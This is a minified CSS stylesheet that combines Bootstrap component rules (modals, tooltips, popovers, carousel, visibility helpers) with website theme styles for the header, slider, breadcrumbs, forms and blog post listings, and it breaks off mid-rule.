.modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #999;border:1px
solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header
.close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px
auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px
0;margin-top:-3px}.tooltip.right{padding:0
5px;margin-left:3px}.tooltip.bottom{padding:5px
0;margin-top:3px}.tooltip.left{padding:0
5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px
8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px
14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px
14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators
li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px
solid #fff;border-radius:10px}.carousel-indicators
.active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption
.btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media
print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media
print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media
print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media
print{.visible-print-inline-block{display:inline-block!important}}@media
print{.hidden-print{display:none!important}}@import url(http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800);@import url(http://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic);@import url(http://fonts.googleapis.com/css?family=Raleway:400,300,700);body{font-family:'Open Sans',sans-serif;font-size:13px;line-height:21px;font-weight:300;color:#666}strong,b{font-weight:600}img{max-width:100%;height:auto}ul,ol{list-style:none}ul{padding:0;margin:0}a{transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}a:hover{color:#444}a,a:hover{text-decoration:none}i{font-size:1.1em}h1,h2,h3,h4,h5,h6{font-family:'Open Sans',sans-serif;font-weight:600;margin:0;color:#444}h1{font-size:24px;line-height:30px}h2{font-size:22px;line-height:28px}h3{font-size:18px;line-height:24px}h4{font-size:16px;line-height:22px}h5{font-size:14px;line-height:20px}h6{font-size:12px;line-height:18px}p{color:#666;font-size:13px;font-family:'Open Sans',sans-serif;line-height:22px;margin:0;margin-bottom:15px}p
strong{font-weight:600}.accent-color-bg{color:#fff}.fittext{font-size:38px;font-weight:300;line-height:1.6em;margin-bottom:35px;color:rgba(0,0,0, 0.8)}.fittext
strong{font-weight:700}.page-content
p{margin-bottom:15px}.wite-text{color:#fff}.uppercase{text-transform:uppercase}.image-text{margin-right:10px}a.main-button,input[type="submit"]{display:inline-block;text-decoration:none;color:#fff;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:300;text-transform:uppercase;padding:6px
16px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}a.main-button:hover,input[type="submit"]:hover{background:#444;color:#fff}a.main-button
i{font-size:1.2em}input[type="submit"]{border:none}.tooltip .tooltip-inner{border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px}#content{padding:60px
0}#content.full-sections{padding:0}.section{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important}.section.repeat-bg{background-repeat:repeat;-webkit-background-size:auto !important;-moz-background-size:auto !important;-o-background-size:auto !important;background-size:auto !important}.bg-parallax{background-attachment:fixed}.section-video{position:absolute;z-index:33;left:0;top:-100px;width:100% !important;max-width:100% !important;height:auto !important}.section-video
object{display:block;width:100% !important;height:auto !important}.section-video
img{display:block;width:100% !important;height:auto !important}.section-video-content{z-index:35;position:relative;opacity:0.98}.section-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:34;opacity:0.7}.light-section{color:#fff}.light-section
.testimonials{color:#666}.light-section .testimonials .testimonial-content
p{color:#c4c4c4}#container{background-color:#fff}.boxed-page{position:relative;width:1220px;margin:0
auto;background-color:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);-moz-box-shadow:0 0 10px rgba(0,0,0,0.3);-o-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3)}.boxed-page
header{width:1220px}#loader{position:fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index:9999999999}.spinner{position:absolute;width:40px;height:40px;top:50%;left:50%;margin-left:-40px;margin-top:-40px;-webkit-animation:rotatee 2.0s infinite linear;animation:rotatee 2.0s infinite linear}.dot1,.dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;border-radius:100%;-webkit-animation:bouncee 2.0s infinite ease-in-out;animation:bouncee 2.0s infinite ease-in-out}.dot2{top:auto;bottom:0px;-webkit-animation-delay:-1.0s;animation-delay:-1.0s}@-webkit-keyframes
rotatee{100%{-webkit-transform:rotate(360deg)}}@keyframes
rotatee{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-webkit-keyframes
bouncee{0%,100%{-webkit-transform:scale(0.0)}50%{-webkit-transform:scale(1.0)}}@keyframes
bouncee{0%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}50%{transform:scale(1.0);-webkit-transform:scale(1.0)}}header{width:100%;z-index:9999999;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.fixed-header{opacity:0.95;box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);-o-box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);-webkit-box-shadow:0 3px 3px -3px rgba(0,0,0,0.2)}.top-bar{background-color:#fff;border-bottom:1px solid #f2f2f2}.top-bar.color-bar{border-bottom:0}.top-bar.color-bar
a{color:rgba(255,255,255,.6)}.top-bar.color-bar a:hover{color:rgba(255,255,255,1) !important}.top-bar.color-bar ul.social-list li a
i{border-left:1px solid rgba(255,255,255,.1)}.top-bar.color-bar ul.social-list li:last-child a
i{border-right:1px solid rgba(255,255,255,.1)}.top-bar.color-bar .contact-details li a:before{color:rgba(255,255,255,.2)}.top-bar.dark-bar{background-color:#444;border-bottom:0}.top-bar.dark-bar
a{color:rgba(255,255,255,.4)}.top-bar.dark-bar a:hover{color:rgba(255,255,255,1) !important}.top-bar.dark-bar ul.social-list li a
i{border-left:1px solid rgba(255,255,255,.08)}.top-bar.dark-bar ul.social-list li:last-child a
i{border-right:1px solid rgba(255,255,255,.08)}.top-bar.dark-bar .contact-details li a:before{color:rgba(255,255,255,.2)}.top-bar
a{color:#666}.top-bar .contact-details
li{display:inline-block}.top-bar .contact-details li a:before{position:relative;content:"|";font-size:13px;margin:0
3px;top:-1px;color:#ddd}.top-bar .contact-details li a:before{color:#666}.top-bar .contact-details li:first-child a:before{display:none}.top-bar .contact-details li
a{font-size:12px;display:block;line-height:32px}ul.social-list{float:right}ul.social-list
li{float:left}ul.social-list li
a{display:inline-block;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}ul.social-list li a:hover{color:#fff}ul.social-list li a.facebook:hover{background-color:#507CBE}ul.social-list li a.twitter:hover{background-color:#63CDF1}ul.social-list li a.google:hover{background-color:#F16261}ul.social-list li a.dribbble:hover{background-color:#E46387}ul.social-list li a.linkdin:hover{background-color:#90CADD}ul.social-list li a.tumblr:hover{background-color:#4D7EA3}ul.social-list li a.flickr:hover{background-color:#E474AF}ul.social-list li a.instgram:hover{background-color:#4D4F54}ul.social-list li a.vimeo:hover{background-color:#87D3E0}ul.social-list li a.skype:hover{background-color:#36C4F3}ul.social-list li a
i{font-size:1em;display:block;width:34px;height:33px;line-height:33px;text-align:center;border-left:1px solid #f2f2f2}ul.social-list li:last-child a
i{border-right:1px solid #f2f2f2}.navbar-default .navbar-nav > li > a
i{color:#fff !important}.search-side{position:relative;float:right;top:19px;right:-15px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.show-search{position:relative;display:block;float:right}.show-search
i{font-size:1.2em !important;display:block;color:#666;width:36px;height:36px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;line-height:36px;text-align:center;background-color:#f2f2f2;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.show-search:hover
i{color:#666}.navbar .search-form{position:absolute;right:0;z-index:20;float:right;display:none;top:40px}.navbar .search-form:before{background-color:#ccc;top:-2px;content:'';display:block;height:4px;width:4px;z-index:20;right:15px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);position:absolute}.navbar .search-form form
input{border:2px
solid #ccc;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;padding:5px
14px;z-index:22;color:#9d9d9d;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;outline:none;box-shadow:none}.navbar .search-form
form{position:absolute;right:0;top:0;z-index:20}#main-slide .item
img{width:100%}#main-slide .item .slider-content{z-index:0;opacity:0;-webkit-transition:opacity 500ms;-moz-transition:opacity 500ms;-o-transition:opacity 500ms;transition:opacity 500ms}#main-slide .item.active .slider-content{z-index:0;opacity:1;-webkit-transition:opacity 100ms;-moz-transition:opacity 100ms;-o-transition:opacity 100ms;transition:opacity 100ms}#main-slide .slider-content{top:50%;margin-top:-70px;left:0;padding:0;text-align:center;position:absolute;width:100%;height:100%;color:#fff}#main-slide .carousel-indicators{bottom:30px}.carousel-indicators
li{width:14px !important;height:14px !important;border:2px
solid #fff !important;margin:1px
!important}#main-slide .carousel-control.left,
#main-slide .carousel-control.right{opacity:1;filter:alpha(opacity=100);background-image:none;background-repeat:no-repeat;text-shadow:none}#main-slide .carousel-control.left
span{padding:15px}#main-slide .carousel-control.right
span{padding:15px}#main-slide .carousel-control .fa-angle-left,
#main-slide .carousel-control .fa-angle-right{position:absolute;top:40%;z-index:5;display:inline-block}#main-slide .carousel-control .fa-angle-left{left:0}#main-slide .carousel-control .fa-angle-right{right:0}#main-slide .carousel-control
i{background:rgba(0,0,0,.7);color:#fff;line-height:36px;font-size:32px;padding:15px
20px;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#main-slide .slider-content
h2{font-size:76px;font-weight:100;text-transform:uppercase;color:#555}#main-slide .slider-content h2.white, #main-slide .slider-content
h3.white{color:#fff}#main-slide .slider-content
h3{font-size:36px;font-weight:300;margin-top:60px;text-transform:uppercase;text-align:center;color:#555}.slider.btn{padding:10px
40px;margin-top:40px;font-size:20px;border-radius:2px;text-transform:uppercase;line-height:28px;border:0;-moz-transition:all 300ms ease;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-o-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-moz-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset}.slider.btn.btn-default{margin-left:4px;background:#ECECEC}.slider.btn.btn-default:hover{background:#000;color:#fff}.slider-content-left{position:relative;margin:0
0 0 40px}.slider-content-right{position:relative}.carousel .item.active
.animated1{}.carousel .item.active
.animated2{-webkit-animation:lightSpeedIn 1s ease-in 200ms both;animation:lightSpeedIn 1s ease-in 200ms both}.carousel .item.active
.animated3{-webkit-animation:bounceInLeft 1s ease-in-out 500ms both;animation:bounceInLeft 1s ease-in-out 500ms both}.carousel .item.active
.animated4{-webkit-animation:flipInX 1s ease-in 500ms both;animation:flipInX 1s ease-in 500ms both;text-align:center}.carousel .item.active
.animated5{-webkit-animation:bounceInLeft 1s ease-in-out 100ms both;animation:bounceInLeft 1s ease-in-out 100ms both}.carousel .item.active
.animated6{-webkit-animation:bounceIn 1s ease-in 500ms both;animation:bounceIn 1s ease-in 500ms both;text-align:center}.carousel .item.active
.animated7{-webkit-animation:bounceIn 1s ease-in 500ms both;animation:bounceIn 1s ease-in 500ms both}.carousel .item.active
.animated8{-webkit-animation:fadeInDown 1s ease-in 1000ms both;animation:fadeInDown 1s ease-in 1000ms both}.page-banner{padding:30px
0;background:url(../images/slide-02-bg.jpg) center;border-bottom:1px solid #eee}.page-banner
h2{font-weight:500;text-transform:uppercase}.page-banner
p{font-weight:300}ul.breadcrumbs{float:right;margin-top:15px}.no-subtitle
ul.breadcrumbs{margin-top:4px}ul.breadcrumbs
li{font-family:'Open Sans',sans-serif;font-size:13px;font-weight:300;margin-left:3px;color:#999;float:left}ul.breadcrumbs li:before{content:'/';margin:0
4px 0 2px;color:#bbb}ul.breadcrumbs li:first-child{margin:0}ul.breadcrumbs li:first-child:before{content:'';margin:0}ul.breadcrumbs li
a{color:#666;font-weight:600;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}label{font-size:13px;color:#666;font-weight:300;cursor:pointer}label
.required{color:#ED2C3A;margin-left:2px}input[type="submit"]{outline:none}.widget-search input[type="search"],
#contact-form input[type="text"],
#contact-form textarea,
#respond input[type="text"],
#respond textarea,.email{color:#666fb5;font-size:13px;font-family:'Open Sans',sans-serif;border:1px
solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;outline:none;width:100%;padding:7px
14px;display:block;margin-bottom:10px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.widget-search input[type="search"]:focus,
#contact-form input[type="text"]:focus,
#contact-form textarea:focus,
#respond input[type="text"]:focus,
#respond textarea:focus{border-color:#ddd;box-shadow:0 0 3px #eee;-o-box-shadow:0 0 3px #eee;-moz-box-shadow:0 0 3px #eee;-webkit-box-shadow:0 0 3px #eee}.mail_response{border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px}.name-missing,.email-missing,.message-missing{opacity:0;color:#ED2C3A;margin-left:10px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.error-page{padding:90px
0;text-align:center}.error-page
h1{font-size:160px;line-height:140px;font-weight:700;color:#333}.error-page
h3{font-size:64px;line-height:70px;font-weight:300}.error-page
p{font-size:22px;line-height:28px;color:#666;margin-bottom:25px}#map{position:relative;height:350px;width:100%}.margin-60{margin-top:30px;margin-bottom:30px}.margin-top{margin-top:30px}.hr1{height:1px}.hr2{height:0;border-bottom:1px solid #eee}.hr3{height:0;border-bottom:1px dotted #eee}.hr4{height:0;border-bottom:1px dashed #eee}.hr5{height:1px;background-image:-webkit-linear-gradient(left,rgba(0,0,0,0),rgba(0,0,0,0.15),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,0),rgba(0,0,0,0.15),rgba(0,0,0,0));background-image:-ms-linear-gradient(left,rgba(0,0,0,0),rgba(0,0,0,0.15),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,0),rgba(0,0,0,0.15),rgba(0,0,0,0))}.call-action-boxed{padding:20px
8px;margin-bottom:15px}.call-action.no-descripton
h2.primary{margin-top:4px}.call-action
h2.primary{font-weight:500}.call-action h2.primary
strong{font-weight:700}.call-action
p{font-size:14px;margin-bottom:6px;margin-left:-15px}.call-action h2+p{margin-top:4px}.call-action .button-side{float:right}.call-action-style1{border:1px
solid #e8e8e8;box-shadow:0 0 25px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 25px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 25px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 25px rgba(0,0,0,.04) inset}.call-action-style2{background:#f2f2f2}.call-action-style3{background:#444}.call-action-style3
h2.primary{color:#fff}.call-action-style3
p{color:#bbb}.custom-carousel
.item{padding-right:20px}.custom-carousel.show-one-slide
.item{padding-right:0}.latest-posts-classic .post-row{margin-bottom:20px}.latest-posts-classic .left-meta-post{float:left;text-align:center;margin-right:12px;margin-bottom:0;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;overflow:hidden}.latest-posts-classic .left-meta-post .post-date{padding:8px
0;width:42px;background-color:#444;color:#fff}.latest-posts-classic .left-meta-post .post-date
.day{font-size:20px;font-weight:700;display:block;letter-spacing:1px}.latest-posts-classic .left-meta-post .post-date
.month{display:block;text-transform:uppercase;line-height:14px;font-size:11px;letter-spacing:1px}.latest-posts-classic .left-meta-post .post-type
i{display:block;height:40px;line-height:39px;width:42px;color:#fff;font-size:1.4em}.latest-posts-classic .post-title{margin-bottom:5px}.latest-posts-classic .post-title
